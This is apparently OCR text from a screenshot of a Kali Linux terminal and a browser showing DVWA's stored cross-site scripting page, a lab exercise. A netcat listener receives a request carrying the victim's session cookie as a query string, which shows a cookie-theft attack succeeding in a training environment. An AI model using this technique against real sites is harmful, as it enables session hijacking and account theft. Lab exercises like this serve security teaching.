 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nc -lvp 80
listening on [any] 80 ...
192.168.50.100: inverse host lookup failed: Host name lookup failure
connect to [192.168.50.100] from (UNKNOWN) [192.168.50.100] 57104
GET /abc.php?output=security=low;%20PHPSESSID=c2502a522d776106ec1bedaa042df1ff
HTTP/1.1
Host: 192.168.50.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/1
15.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.50.101/
┌──(root㉿kali)-[~]
└─#
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: Stored Cross Site Scripting (XSS
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name: John
Message:
More info